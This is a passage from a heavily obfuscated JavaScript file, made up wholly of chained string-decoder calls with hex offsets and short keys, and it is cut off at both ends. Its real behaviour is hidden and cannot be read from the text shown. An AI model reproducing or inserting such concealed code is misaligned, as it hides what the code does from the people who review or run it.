Y23')+U(0x2566,'E5d8')+U(0x5b9,'TR*%')+U(0xecb,'Ig[L')+U(0x1c55,'S@or')+U(0x2007,'qM2b')+U(0x22f2,'C[k6')+U(0x119e,'NbGo')+U(0x1a70,'3Y23')+U(0xc2d,'YZuo')+U(0x238b,'Vyo!')+U(0x18ad,'H(@Z')+U(0x1902,'0BYo')+U(0x23b5,'^Yy^')+U(0x1e80,'S@or')+U(0x198,'ON#2')+U(0x6e1,'Inul')+U(0x2771,'fMU%')+U(0xceb,'fMU%')+U(0x1dd1,'NbGo')+U(0xa12,'qM2b')+U(0x46e,'ypwt')+U(0x1802,'UFQq')+U(0xc3f,'ix4x')+U(0xd93,'F&%(')+U(0x13cc,'FfaK')+U(0xd9a,'FYFY')+U(0x1c41,'FfaK')+U(0x2a4d,'zUVO')+U(0x2a83,'L4$N')+U(0x19d8,'ypwt')+U(0xdcc,'uD4N')+U(0x4a5,'Vyo!')+U(0x8e6,'WxoX')+U(0x5e6,'2eLz')+U(0x2f0,'K(JU')+U(0x658,'uD4N')+U(0x59e,'9fsI')+U(0x120f,'qM2b')+U(0x66e,'3vt]')+U(0x158a,'3vt]')+U(0x749,'qM2b')+U(0x1b80,'wO@G')+U(0x1032,'K(JU')+U(0x244f,'n&dO')+U(0x1a0,'TR*%')+U(0xf7b,'C[k6')+U(0x12f1,'6gmT')+U(0x2c0e,'AeTE')+U(0x6e7,'#$M8')+U(0x1414,'#$M8')+U(0x2575,'6gmT')+U(0x2858,'FfaK')+U(0x13ae,'$k7y')+U(0x1870,'wO@G')+U(0xc5f,'6gmT')+U(0xe5c,'K(JU')+U(0x2842,'fMU%')+U(0x89f,'c^u^')+U(0x232a,'Ig[L')+U(0x1e1e,'S@or')+U(0xca1,'K(JU')+U(0x1395,'YZuo')+U(0x1bb7,'c^u^')+U(0x232f,'siVq')+U(0x552,'Inul')+U(0x1436,'GDVU')+U(0xc2e,'F&%(')+U(0x141b,'F&%(')+U(0xf92,'L4$N')+U(0xa9f,'fMU%')+U(0x8b5,'S@or')+U(0x1d5,'WxoX')+U(0x22f8,'wO@G')+U(0x1d4d,'siVq')+U(0x232d,'9fsI')+U(0x152c,'FfaK')+U(0x10b,'2oH3')+U(0x75d,'fMU%')+U(0x26b7,'H(@Z')+U(0xe76,'c^u^')+U(0x1b60,'n&dO')+U(0x20f8,'L4$N')+U(0xa88,'2eLz')+U(0x1629,'CGyr')+U(0xd4e,'ke$X')+U(0x2263,'K(JU')+U(0xb32,'siVq')+U(0x216c,'TR*%')+U(0x1073,'2oH3')+U(0x1f1e,'NbGo')+U(0x1a54,'Ig[L')+U(0x7e4,'ix4x')+U(0x1a4c,'$k7y')+U(0x58f,'uD4N')+U(0x1858,'Vyo!')+U(0x20a0,'ix4x')+U(0x2066,'n&dO')+U(0x93e,'FYFY')+U(0x2589,'qM2b')+U(0x29d4,'n&dO')+U(0x1e6,'fMU%')+U(0x28b4,'uD4N')+U(0x1950,'wO@G')+U(0x21a7,'2oH3')+U(0x1280,'AeTE')+U(0xb61,'ix4x')+U(0x20b,'*tx&')+U(0x11b5,'C[k6')+U(0x19c8,'fMU%')+U(0x469,'$k7y')+U(0x15c8,'0BYo')+U(0xce8,'2oH3')+U(0x22c6,'*tx&')+U(0x250e,'fMU%')+U(0x1fdb,'Fz5y')+U(0x13a3,'&YNU')+U(0x1dc7,'C[k6')+U(0x1353,'C[k6')+U(0x2ea,'uD4N')+U(0x20bc,'2eLz')+U(0xae7,'#$M8')+U(0x14b8,'n&dO')+U(0x1697,'AeTE')+U(0x4ca,'CGyr')+U(0x17a3,'$k7y')+U(0x2647,'6gmT')+U(0x4da,'FfaK')+U(0x15a5,'KPsS')+U(0x2644,'NbGo')+U(0x2660,'n&dO')+U(0x1fe8,'uD4N')+U(0x239e,'n&dO')+U(0x2333,'ke$X')+U(0x1de4,'AeTE')+U(0xca8,'Fz5y')+U(0xfa,'#$M8')+U(0xc71,'K(JU')+U(0x1997,'2oH3')+U(0x754,'Ig[L')+U(0x1cd1,'c^u^')+U(0x2415,'!OiL')+U(0xae0,'RqTI')+U(0x1e5e,'AeTE'))+(U(0x18f5,'S@or')+U(0xb17,'CGyr')+U(0xd68,'ypwt')+U(0x215c,'Nt@w')+U(0x82f,'Ig[L')+U(0xe78,'L4$N')+U(0x2191,'Inul')+U(0x1905,'c^u^')+U(0x182f,'FYFY')+U(0x11e1,'wO@G')+U(0x11e7,'K(JU')+U(0xccc,'AeTE')+U(0x2b7a,'FfaK')+U(0x168f,'ON#2')+U(0x703,'ypwt')+U(0x27f6,'6gmT')+U(0x1da3,'zUVO')+U(0x1ae0,'NbGo')+U(0x1039,'TR*%')+U(0x234c,'YZuo')+U(0x2621,'$k7y')+U(0x18e2,'S@or')+U(0x1345,'fMU%')+U(0x904,'RqTI')+U(0xce4,'zUVO')+U(0x5ce,'C[k6')+U(0x526,'S@or')+U(0xe6c,'3Y23')+U(0x13b1,'UFQq')+U(0x11ca,'2eLz')+U(0x2b43,'3vt]')+U(0x2214,'KPsS')+U(0x288a,'*tx&')+U(0x14da,'ON#2')+U(0x1ad4,'S@or')+U(0x1e5c,'GDVU')+U(0xe4f,'Inul')+U(0x9dd,'wO@G')+U(0x257c,'2eLz')+U(0x1936,'ON#2')+U(0x1523,'wO@G')+U(0x1bf2,'c^u^')+U(0x1729,'UFQq')+U(0x248,'KPsS')+U(0xdeb,'FfaK')+U(0x7ae,'^Yy^')+U(0x13d3,'!OiL')+U(0x2bb0,'9fsI')+U(0x2b87,'H(@Z')+U(0x168c,'6gmT')+U(0x108c,'#$M8')+U(0x1886,'Fz5y')+U(0x23c8,'F&%(')+U(0x15fc,'9fsI')+U(0x1942,'qM2b')+U(0xb1a,'*tx&')+U(0x24c2,'Inul')+U(0x461,'uD4N')+U(0x1aa1,'S@or')+U(0x241a,'zUVO')+U(0x886,'siVq')+U(0xc80,'FYFY')+U(0xc79,'9fsI')+U(0x1f76,'Fz5y')+U(0x29fd,'!OiL')+U(0x728,'ypwt')+U(0x5a2,'NbGo')+U(0x12ae,'c^u^')+U(0xb7e,'AeTE')+U(0x435,'UFQq')+U(0x1cf4,'KPsS')+U(0x2541,'6gmT')+U(0x10fd,'!OiL')+U(0x20b8,'!OiL')+U(0x1ec,'9fsI')+U(0x1cc6,'$k7y')+U(0x1e82,'NbGo')+U(0x1e69,'*tx&')+U(0x12d5,'9fsI')+U(0x586,'qM2b')+U(0x194b,'9fsI')+U(0x9c6,'&YNU')+U(0x23d4,'!OiL')+U(0x1f2d,'RqTI')+U(0x19ed,'siVq')+U(0x1ad1,'Whpq')+U(0x1cc8,'C[k6')+U(0x1c70,'UFQq')+U(0x9f4,'ix4x')+U(0xf88,'KPsS')+U(0x1cc3,'9fsI')+U(0xa5f,'S@or')+U(0x1911,'WxoX')+U(0xa93,'CGyr')+U(0x105a,'KPsS')+U(0x63d,'ON#2')+U(0x108d,'WxoX')+U(0x28a6,'3Y23')+U(0xbdd,'*tx&')+U(0x48a,'WxoX')+U(0xbf7,'Nt@w')+U(0x57f,'CGyr')+U(0x2585,'c^u^')+U(0x2174,'3Y23')+U(0xd29,'H(@Z')+U(0x2350,'#$M8')+U(0x1455,'H(@Z')+U(0xa0e,'AeTE')+U(0xe86,'9fsI')+U(0x23a4,'FYFY')+U(0x9a7,'H(@Z')+U(0x2833,'F&%(')+U(0x1a57,'H(@Z')+U(0x1312,'TR*%')+U(0x25a5,'Inul')+U(0xebd,'ON#2')+U(0x16b8,'*tx&')+U(0x2b5d,'FfaK')+U(0xe3f,'siVq')+U(0x2c26,'UFQq')+U(0x186d,'3vt]')+U(0x2633,'wO@G')+U(0x15f0,'FYFY')+U(0x1676,'AeTE')+U(0xc97,'S@or')+U(0x13a4,'Nt@w')+U(0x785,'UFQq')+U(0x211f,'c^u^')+U(0x29f9,'ON#2')+U(0x34e,'siVq')+U(0xbdc,'3vt]')+U(0xd7b,'^Yy^')+U(0x2981,'ON#2')+U(0xda5,'CGyr')+U(0xe8,'9fsI')+U(0xeba,'ke$X')+U(0x1d1c,'Whpq')+U(0x2a42,'6gmT')+U(0x2736,'E5d8')+U(0x13ac,'ypwt')+U(0x216,'^Yy^')+U(0x66a,'L4$N')+U(0x1a4e,'S@or')+U(0x21ae,'Vyo!')+U(0x1521,'K(JU')+U(0x9de,'UFQq')+U(0xd35,'qM2b')+U(0xd8f,'WxoX')+U(0x253b,'F&%(')+U(0x2826,'FYFY')+U(0x20ad,'WxoX')+U(0x10d9,'!OiL')+U(0x1761,'*tx&')+U(0x28e1,'YZuo')+U(0xec9,'fMU%')+U(0x2b94,'ix4x')+U(0x16f0,'K(JU')+U(0x1dc3,'UFQq')+U(0x13a8,'#$M8')+U(0x88d,'C[k6')+U(0xe94,'Vyo!')+U(0x3d8,'uD4N')+U(0x2611,'FfaK')+U(0x6b2,'!OiL')+U(0x2b1,'UFQq')+U(0x2ace,'NbGo')+U(0x1f65,'ON#2')+U(0x262,'6gmT')+U(0x1b3d,'9fsI')+U(0x2321,'YZuo')+U(0xd46,'FfaK')+U(0x2be4,'2eLz')+U(0x1421,'^Yy^')+U(0x1bc,'RqTI')+U(0x164a,'ypwt')+U(0x1675,'!OiL')+U(0x24fd,'^Yy^')+U(0x492,'E5d8')+U(0x8c3,'UFQq')+U(0x530,'3vt]')+U(0xce2,'&YNU')+U(0x2855,'E5d8')+U(0x1bc0,'YZuo')+U(0x22a9,'E5d8')+U(0x947,'AeTE')+U(0xdff,'2oH3')+U(0x2ad5,'6gmT')+U(0xb20,'YZuo')+U(0xcbd,'Vyo!')+U(0x14c6,'3vt]')+U(0xcde,'$k7y')+U(0xed3,'fMU%')+U(0x120b,'2eLz')+U(0x2aa4,'C[k6')+U(0x23cd,'CGyr')+U(0x103f,'Nt@w')+U(0x145d,'zUVO')+U(0x4fa,'NbGo')+U(0x18bd,'Ig[L')+U(0x1e70,'2oH3'))+(U(0xaa5,'#$M8')+U(0x29c8,'C[k6')+U(0x127e,'Fz5y')+U(0x1bec,'CGyr')+U(0x1bb,'wO@G')+U(0x29d1,'zUVO')+U(0x24b0,'6gmT')+U(0x2511,'9fsI')+U(0x162d,'*tx&')+U(0x40f,'K(JU')+U(0xe77,'2eLz')+U(0x3a5,'FfaK')+U(0x1dbb,'ON#2')+U(0x8f3,'3Y23')+U(0x893,'$k7y')+U(0xff6,'GDVU')+U(0x260e,'#$M8')+U(0x1085,'6gmT')+U(0x12eb,'RqTI')+U(0x92d,'3Y23')+U(0x17dc,'TR*%')+U(0xa8c,'9fsI')+U(0x26d0,'c^u^')+U(0x1e72,'fMU%')+U(0x2666,'zUVO')+U(0x279,'wO@G')+U(0x1b94,'Vyo!')+U(0x1c2a,'RqTI')+U(0x2010,'$k7y')+U(0xe8d,'ix4x')+U(0x746,'zUVO')+U(0x1447,'L4$N')+U(0xee5,'UFQq')+U(0x1281,'!OiL')+U(0xedf,'2oH3')+U(0xc96,'TR*%')+U(0x1a94,'Vyo!')+U(0x2725,'ON#2')+U(0x44c,'*tx&')+U(0x2900,'ix4x')+U(0xe8b,'qM2b')+U(0xbbc,'TR*%')+U(0x19a1,'GDVU')+U(0x1d2b,'ypwt')+U(0x5a5,'2eLz')+U(0x2a2e,'ypwt')+U(0x1ac6,'S@or')+U(0x24a3,'FYFY')+U(0x18c3,'0BYo')+U(0xbcd,'$k7y')+U(0x56f,'&YNU')+U(0x1882,'ypwt')+U(0x627,'3Y23')+U(0x1339,'FfaK')+U(0x963,'Nt@w')+U(0x15f9,'WxoX')+U(0x1f9b,'ON#2')+U(0x5ee,'siVq')+U(0x21c8,'wO@G')+U(0x11fc,'NbGo')+U(0x2702,'L4$N')+U(0x2a12,'0BYo')+U(0x1f79,'TR*%')+U(0x20d7,'2oH3')+U(0xfaa,'CGyr')+U(0x2512,'3Y23')+U(0x8a5,'0BYo')+U(0xb42,'Nt@w')+U(0x17f9,'Whpq')+U(0x1422,'ke$X')+U(0xc4d,'GDVU')+U(0x1fb5,'2oH3')+U(0x15a1,'ke$X')+U(0x2c5,'6gmT')+U(0x112c,'#$M8')+U(0x1e5a,'E5d8')+U(0xd0e,'*tx&')+U(0x200e,'C[k6')+U(0x20a9,'S@or')+U(0x1797,'3Y23')+U(0x2ee,'Ig[L')+U(0xf33,'AeTE')+U(0x1c82,'0BYo')+U(0x1293,'ke$X')+U(0x92f,'E5d8')+U(0x1c5b,'FYFY')+U(0xc1c,'3Y23')+U(0x2606,'H(@Z')+U(0x9e7,'C[k6')+U(0xc54,'ix4x')+U(0x1532,'YZuo')+U(0x18de,'H(@Z')+U(0x2005,'&YNU')+U(0x1e52,'ON#2')+U(0x10b1,'&YNU')+U(0x56c,'uD4N')+U(0x1451,'CGyr')+U(0x976,'9fsI')+U(0x2177,'Inul')+U(0x3eb,'3vt]')+U(0x32c,'siVq')+U(0x24eb,'Whpq')+U(0x1fa4,'2oH3')+U(0x2918,'*tx&')+U(0x4ff,'Inul')+U(0x23a6,'Ig[L')+U(0x2a78,'uD4N')+U(0x1ccf,'$k7y')+U(0x1505,'KPsS')+U(0x145,'2oH3')+U(0x2171,'FYFY')+U(0x1796,'Vyo!')+U(0x24f8,'ix4x')+U(0x18eb,'9fsI')+U(0x16ef,'Vyo!')+U(0xcb6,'FfaK')+U(0x2b36,'Vyo!')+U(0x8db,'F&%(')+U(0x20fb,'6gmT')+U(0x1d28,'!OiL')+U(0xf11,'UFQq')+U(0x5dd,'&YNU')+U(0xbbe,'&YNU')+U(0x1b85,'Vyo!')+U(0x2774,'GDVU')+U(0x1b6a,'uD4N')+U(0x2962,'RqTI')+U(0x17aa,'C[k6')+U(0x18f4,'0BYo')+U(0x8a1,'C[k6')+U(0x28c6,'Vyo!')+U(0x15bf,'2oH3')+U(0x19ae,'fMU%')+U(0x1af0,'n&dO')+U(0x28c2,'2oH3')+U(0xac5,'Vyo!')+U(0x1884,'L4$N')+U(0x1ea0,'NbGo')+U(0x18c0,'UFQq')+U(0xe3d,'!OiL')+U(0xc91,'6gmT')+U(0x2240,'Ig[L')+U(0x18c5,'CGyr')+U(0x1a52,'CGyr')+U(0x39c,'2eLz')+U(0x1cc0,'GDVU')+U(0x11a3,'siVq')+U(0x2583,'uD4N')+U(0x14be,'&YNU')+U(0x46f,'ON#2')+U(0x1733,'0BYo')+U(0x41a,'YZuo')+U(0x1152,'6gmT')+U(0x2638,'K(JU')+U(0x164c,'&YNU')+U(0x2b85,'0BYo')+U(0x27f8,'siVq')+U(0x20b7,'#$M8')+U(0x97b,'E5d8')+U(0xcda,'zUVO')+U(0x28e4,'siVq')+U(0x136e,'L4$N')+U(0x200d,'$k7y')+U(0x12e5,'KPsS')+U(0x1403,'RqTI')+U(0x28c0,'ON#2')+U(0xb64,'ke$X')+U(0x2aca,'&YNU')+U(0x1b28,'siVq')+U(0x21f7,'Ig[L')+U(0x8ff,'c^u^')+U(0xed4,'F&%(')+U(0x25ee,'6gmT')+U(0x1f17,'#$M8')+U(0x2040,'UFQq')+U(0x18f6,'qM2b')+U(0x2964,'Inul')+U(0x2096,'ke$X')+U(0x1d8d,'uD4N')+U(0x122,'Vyo!')+U(0x174b,'AeTE')+U(0xc04,'Vyo!')+U(0x212,'fMU%')+U(0x559,'ix4x')+U(0x1495,'^Yy^')+U(0x1956,'C[k6')+U(0x259f,'2oH3')+U(0x5b5,'L4$N')+U(0x15b9,'Fz5y')+U(0x174d,'n&dO')+U(0xea5,'RqTI')+U(0x27aa,'FYFY')+U(0x13f5,'KPsS')+U(0x90d,'S@or')+U(0x22d3,'F&%(')+U(0x2b46,'ypwt')+U(0x233a,'$k7y')+U(0x88e,'0BYo')+U(0x2b59,'TR*%')+U(0x1bfb,'UFQq'))+(U(0x1694,'C[k6')+U(0x1aa3,'CGyr')+U(0x11fe,'KPsS')+U(0x2795,'Vyo!')+U(0x22a1,'ix4x')+U(0xd26,'S@or')+U(0x25a2,'Nt@w')+U(0x1a9b,'*tx&')+U(0x1b18,'E5d8')+U(0x2716,'#$M8')+U(0x691,'ypwt')+U(0x2513,'Vyo!')+U(0x2a4a,'$k7y')+U(0x162b,'RqTI')+U(0xa7c,'#$M8')+U(0x3e6,'GDVU')+U(0x1a93,'#$M8')+U(0xf1,'Vyo!')+U(0x2642,'6gmT')+U(0x57d,'E5d8')+U(0x21e5,'$k7y')+U(0x104a,'S@or')+U(0x20fd,'AeTE')+U(0x1f31,'uD4N')+U(0x1017,'&YNU')+U(0x198b,'K(JU')+U(0x1227,'qM2b')+U(0xa53,'E5d8')+U(0x18f8,'zUVO')+U(0x246a,'#$M8')+U(0x1ec3,'NbGo')+U(0x1be4,'ON#2')+U(0x2231,'S@or')+U(0x215,'C[k6')+U(0x612,'WxoX')+U(0x15b8,'AeTE')+U(0xe73,'YZuo')+U(0x2488,'E5d8')+U(0x1a20,'K(JU')+U(0x9ba,'9fsI')+U(0x19f1,'H(@Z')+U(0x221f,'ke$X')+U(0x121a,'ON#2')+U(0x178,'ON#2')+U(0x26f0,'&YNU')+U(0x1aef,'$k7y')+U(0x27c2,'$k7y')+U(0x369,'TR*%')+U(0x14b3,'*tx&')+U(0x1b0e,'C[k6')+U(0xde,'*tx&')+U(0x2670,'6gmT')+U(0x2188,'3vt]')+U(0xc09,'#$M8')+U(0x2307,'L4$N')+U(0x3e7,'n&dO')+U(0x7b7,'H(@Z')+U(0x28dd,'0BYo')+U(0x2651,'0BYo')+U(0x1d01,'ypwt')+U(0x2460,'9fsI')+U(0xe2a,'UFQq')+U(0x93d,'FYFY')+U(0x1aa0,'#$M8')+U(0x9a1,'zUVO')+U(0xc06,'Whpq')+U(0x78d,'ke$X')+U(0x13e,'!OiL')+U(0x14b6,'*tx&')+U(0x1717,'&YNU')+U(0x14cc,'WxoX')+U(0x2b22,'Nt@w')+U(0x197d,'siVq')+U(0x12ca,'FYFY')+U(0x2139,'*tx&')+U(0x1ab2,'E5d8')+U(0xd2c,'GDVU')+U(0x23b4,'fMU%')+U(0x2e8,'siVq')+U(0x228d,'Whpq')+U(0x1a9f,'Whpq')+U(0x1757,'AeTE')+U(0xf7d,'K(JU')+U(0x2b1d,'!OiL')+U(0xbce,'!OiL')+U(0xf49,'Nt@w')+U(0x2251,'L4$N')+U(0x1e59,'zUVO')+U(0x2675,'!OiL')+U(0xc18,'uD4N')+U(0x1091,'c^u^')+U(0x2364,'2oH3')+U(0x52e,'Vyo!')+U(0xeb,'FfaK')+U(0x26b2,'Ig[L')+U(0xbc7,'Fz5y')+U(0x764,'RqTI')+U(0x1f57,'L4$N')+U(0x191c,'uD4N')+U(0x1b1f,'fMU%')+U(0x1d00,'ix4x')+U(0x16c7,'Vyo!')+U(0x1b57,'FfaK')+U(0x1c5e,'S@or')+U(0x106a,'F&%(')+U(0x1824,'9fsI')+U(0x111e,'RqTI')+U(0x11ec,'F&%(')+U(0x277,'Whpq')+U(0x20be,'H(@Z')+U(0x215e,'CGyr')+U(0x951,'Inul')+U(0x81c,'uD4N')+U(0x368,'c^u^')+U(0x1ebb,'^Yy^')+U(0x12bb,'siVq')+U(0x165,'ke$X')+U(0x1362,'zUVO')+U(0x160a,'0BYo')+U(0x1a1a,'uD4N')+U(0x167,'KPsS')+U(0x997,'F&%(')+U(0x1c39,'CGyr')+U(0x23d2,'H(@Z')+U(0x2958,'WxoX')+U(0x445,'H(@Z')+U(0x27a5,'ke$X')+U(0x24d,'Inul')+U(0xd9c,'ypwt')+U(0x169d,'9fsI')+U(0xdd4,'NbGo')+U(0x1373,'9fsI')+U(0xd6,'NbGo')+U(0x1071,'siVq')+U(0x2261,'siVq')+U(0xc63,'KPsS')+U(0x1d1e,'E5d8')+U(0x44e,'GDVU')+U(0x26fc,'2eLz')+U(0x4bd,'*tx&')+U(0x915,'!OiL')+U(0x29f2,'c^u^')+U(0x14b1,'S@or')+U(0xbcf,'$k7y')+U(0x25cb,'^Yy^')+U(0x10bb,'KPsS')+U(0x337,'L4$N')+U(0x111a,'uD4N')+U(0x19c3,'C[k6')+U(0x2580,'#$M8')+U(0x144f,'S@or')+U(0x1369,'Inul')+U(0x2b32,'FYFY')+U(0xe54,'2eLz')+U(0x11ab,'C[k6')+U(0xf1b,'L4$N')+U(0xf68,'K(JU')+U(0xf35,'siVq')+U(0x859,'F&%(')+U(0x2c13,'*tx&')+U(0x1dca,'Whpq')+U(0x202e,'ke$X')+U(0x2127,'!OiL')+U(0x1678,'H(@Z')+U(0x15a3,'Nt@w')+U(0x1aae,'ke$X')+U(0x2851,'c^u^')+U(0x22b0,'3Y23')+U(0x1695,'!OiL')+U(0xd27,'Inul')+U(0x6d5,'^Yy^')+U(0xb66,'H(@Z')+U(0x1f43,'0BYo')+U(0x2bcf,'L4$N')+U(0x2bbe,'wO@G')+U(0x2aa9,'ON#2')+U(0xb94,'AeTE')+U(0x5c4,'AeTE')+U(0xe95,'FfaK')+U(0x106e,'Ig[L')+U(0x2b71,'uD4N')+U(0x76b,'ON#2')+U(0x2600,'ke$X')+U(0x27e0,'Inul')+U(0x1ec8,'Whpq')+U(0x40b,'siVq')+U(0xc60,'$k7y')+U(0x2a7d,'uD4N')+U(0x185e,'ypwt')+U(0x711,'TR*%')+U(0x21cf,'KPsS')+U(0x20eb,'C[k6')+U(0x5cc,'Fz5y')+U(0xee4,'siVq')+U(0x190e,'K(JU')+U(0xde3,'S@or')+U(0x27cf,'C[k6')+U(0x2beb,'3Y23')+U(0x1c2e,'Whpq')+U(0x54c,'FYFY'))+(U(0x1ce5,'H(@Z')+U(0x23ce,'GDVU')+U(0x14f5,'zUVO')+U(0x2c0d,'UFQq')+U(0x8da,'ix4x')+U(0x205a,'siVq')+U(0x25e6,'siVq')+U(0x1bc9,'ypwt')+U(0x2dd,'TR*%')+U(0x1be0,'C[k6')+U(0x1c3c,'n&dO')+U(0x1b21,'TR*%')+U(0x2e2,'9fsI')+U(0x485,'WxoX')+U(0x1ad8,'FYFY')+U(0x29c1,'H(@Z')+U(0x1c45,'RqTI')+U(0x3d5,'n&dO')+U(0x1961,'RqTI')+U(0x1d3f,'siVq')+U(0x16ee,'$k7y')+U(0xb12,'wO@G')+U(0x1438,'!OiL')+U(0x1eeb,'AeTE')+U(0x16c9,'6gmT')+U(0x2b3,'CGyr')+U(0xe2f,'ix4x')+U(0x2549,'C[k6')+U(0x7c4,'CGyr')+U(0x29d0,'CGyr')+U(0x1485,'zUVO')+U(0x10b9,'GDVU')+U(0x1b7d,'ypwt')+U(0x2464,'Nt@w')+U(0x2b07,'c^u^')+U(0x16e2,'$k7y')+U(0x1524,'ke$X')+U(0x1ea3,'E5d8')+U(0x15b,'L4$N')+U(0x1e49,'siVq')+U(0x11cc,'F&%(')+U(0x11b7,'YZuo')+U(0x11ed,'Ig[L')+U(0x1830,'^Yy^')+U(0x1509,'n&dO')+U(0x45a,'Fz5y')+U(0x105f,'Nt@w')+U(0x117f,'ON#2')+U(0xe82,'CGyr')+U(0x2629,'siVq')+U(0xe3b,'WxoX')+U(0x7f2,'$k7y')+U(0x9cb,'Ig[L')+U(0x432,'$k7y')+U(0x5d9,'6gmT')+U(0x300,'AeTE')+U(0x19d1,'WxoX')+U(0x561,'ypwt')+U(0x2cc,'2eLz')+U(0x10be,'GDVU')+U(0x251e,'NbGo')+U(0x78c,'0BYo')+U(0x209b,'Vyo!')+U(0x1b27,'!OiL')+U(0xcb4,'siVq')+U(0xdf8,'E5d8')+U(0x214c,'uD4N')+U(0xfe0,'UFQq')+U(0x80f,'fMU%')+U(0x1cbf,'AeTE')+U(0x4a0,'NbGo')+U(0xbf6,'siVq')+U(0x1bfa,'YZuo')+U(0x2b54,'ON#2')+U(0xc27,'FfaK')+U(0x258b,'2oH3')+U(0xfbe,'^Yy^')+U(0xba4,'Ig[L')+U(0x26bd,'E5d8')+U(0x1d57,'FfaK')+U(0xa4d,'6gmT')+U(0x1cf,'E5d8')+U(0x2112,'RqTI')+U(0x1064,'E5d8')+U(0x7c0,'NbGo')+U(0x293b,'ON#2')+U(0x1778,'ypwt')+U(0x2123,'fMU%')+U(0x11a6,'Fz5y')+U(0x1185,'Nt@w')+U(0x1cf9,'K(JU')+U(0x2084,'WxoX')+U(0x671,'Whpq')+U(0x2ae8,'!OiL')+U(0x6a5,'YZuo')+U(0x1c33,'WxoX')+U(0x2a4c,'Fz5y')+U(0x1657,'3Y23')+U(0x27dc,'TR*%')+U(0x27cb,'L4$N')+U(0x657,'L4$N')+U(0x1a04,'AeTE')+U(0x1e56,'9fsI')+U(0x1b42,'H(@Z')+U(0x22ea,'L4$N')+U(0x1f34,'6gmT')+U(0x109a,'wO@G')+U(0x1bd1,'n&dO')+U(0x201d,'Nt@w')+U(0x2c7,'ON#2')+U(0x10cf,'0BYo')+U(0x174f,'C[k6')+U(0x1787,'K(JU')+U(0xd7e,'^Yy^')+U(0x1d86,'2oH3')+U(0x2429,'6gmT')+U(0x1030,'TR*%')+U(0x4b7,'NbGo')+U(0x17c5,'!OiL')+U(0x710,'qM2b')+U(0xa35,'*tx&')+U(0x21a4,'GDVU')+U(0xf6e,'UFQq')+U(0xd98,'n&dO')+U(0x1966,'TR*%')+U(0x6e3,'&YNU')+U(0x1bb8,'H(@Z')+U(0x2234,'Whpq')+U(0x125e,'9fsI')+U(0x26ae,'c^u^')+U(0x148d,'TR*%')+U(0x201,'TR*%')+U(0x1da,'KPsS')+U(0x1382,'K(JU')+U(0x164b,'S@or')+U(0xf7e,'E5d8')+U(0x1cb1,'*tx&')+U(0x24a8,'H(@Z')+U(0x1fdf,'Fz5y')+U(0x13d8,'n&dO')+U(0x25c,'&YNU')+U(0x2de,'TR*%')+U(0x271a,'siVq')+U(0x2b14,'c^u^')+U(0x192d,'K(JU')+U(0x1b05,'CGyr')+U(0x110d,'&YNU')+U(0x16c,'K(JU')+U(0x8be,'E5d8')+U(0xa96,'FfaK')+U(0x2370,'ix4x')+U(0x122d,'C[k6')+U(0x1a64,'TR*%')+U(0xa9a,'9fsI')+U(0x2367,'CGyr')+U(0x183c,'n&dO')+U(0x19cc,'Fz5y')+U(0x108e,'YZuo')+U(0x730,'NbGo')+U(0x28af,'3vt]')+U(0xbc5,'TR*%')+U(0x1c35,'6gmT')+U(0x76e,'UFQq')+U(0x42a,'fMU%')+U(0x7f1,'Nt@w')+U(0x1078,'2eLz')+U(0x1624,'YZuo')+U(0xf8e,'6gmT')+U(0x10ee,'H(@Z')+U(0x20e4,'CGyr')+U(0x1809,'0BYo')+U(0x20db,'Inul')+U(0x1437,'0BYo')+U(0x2280,'^Yy^')+U(0x1fd3,'KPsS')+U(0xf23,'&YNU')+U(0xc22,'ix4x')+U(0x2b82,'9fsI')+U(0x228a,'C[k6')+U(0x1ad0,'Nt@w')+U(0x29e6,'K(JU')+U(0xc02,'2oH3')+U(0x2afa,'*tx&')+U(0x1756,'ix4x')+U(0xa70,'!OiL')+U(0x550,'NbGo')+U(0x21bd,'Whpq')+U(0xdd6,'E5d8')+U(0x10b7,'uD4N')+U(0x2a14,'E5d8')+U(0x21d9,'H(@Z')+U(0xa8b,'2eLz')+U(0x2477,'siVq')+U(0x1908,'WxoX')+U(0x1a82,'uD4N')+U(0xff0,'#$M8')+U(0x2558,'NbGo')+U(0x1ad6,'FYFY')+U(0x1f4b,'F&%(')+U(0x1d18,'ON#2'))+(U(0x174a,'S@or')+U(0x28bd,'YZuo')+U(0x1928,'$k7y')+U(0x16e4,'!OiL')+U(0x8b1,'2eLz')+U(0xe38,'L4$N')+U(0x138a,'!OiL')+U(0xad4,'YZuo')+U(0x1d4f,'K(JU')+U(0x29d,'F&%(')+U(0x14c5,'0BYo')+U(0xba3,'ypwt')+U(0x115e,'GDVU')+U(0x1ca6,'F&%(')+U(0x1844,'UFQq')+U(0x22e8,'YZuo')+U(0xc6b,'0BYo')+U(0x3c4,'^Yy^')+U(0x23dc,'ON#2')+U(0xd81,'fMU%')+U(0x242b,'ix4x')+U(0x100e,'K(JU')+U(0x264b,'zUVO')+U(0x195b,'ke$X')+U(0x7fe,'wO@G')+U(0x1b38,'ON#2')+U(0x8bc,'NbGo')+U(0x380,'Fz5y')+U(0x236d,'3vt]')+U(0x19a4,'c^u^')+U(0xb33,'n&dO')+U(0xab8,'#$M8')+U(0x803,'RqTI')+U(0x26a6,'3vt]')+U(0x2668,'3vt]')+U(0x668,'Inul')+U(0x12f8,'zUVO')+U(0x1b0c,'siVq')+U(0xd1c,'siVq')+U(0x2219,'^Yy^')+U(0x1825,'Inul')+U(0x5b2,'Inul')+U(0x17e6,'c^u^')+U(0x165d,'Whpq')+U(0xe37,'Nt@w')+U(0x17ad,'TR*%')+U(0x215d,'#$M8')+U(0x1c21,'S@or')+U(0x4ad,'YZuo')+U(0x2b84,'Nt@w')+U(0xa29,'6gmT')+U(0x2430,'E5d8')+U(0x10c9,'ix4x')+U(0x1614,'CGyr')+U(0xea3,'Ig[L')+U(0x1210,'*tx&')+U(0x230c,'CGyr')+U(0x14de,'Vyo!')+U(0x2a69,'Ig[L')+U(0xae6,'GDVU')+U(0x1aac,'F&%(')+U(0x7b6,'$k7y')+U(0x22d8,'siVq')+U(0x269f,'0BYo')+U(0x350,'wO@G')+U(0x913,'ix4x')+U(0x692,'WxoX')+U(0x6ad,'E5d8')+U(0x901,'2oH3')+U(0x2394,'TR*%')+U(0x2f1,'zUVO')+U(0x1de3,'S@or')+U(0xe6e,'n&dO')+U(0x2b9f,'ON#2')+U(0x265f,'3vt]')+U(0x51e,'#$M8')+U(0x16fe,'Nt@w')+U(0x41b,'3Y23')+U(0x16eb,'!OiL')+U(0x797,'3vt]')+U(0x115c,'ke$X')+U(0xe57,'Nt@w')+U(0x16fd,'Vyo!')+U(0x14d9,'NbGo')+U(0x1056,'ix4x')+U(0x1d16,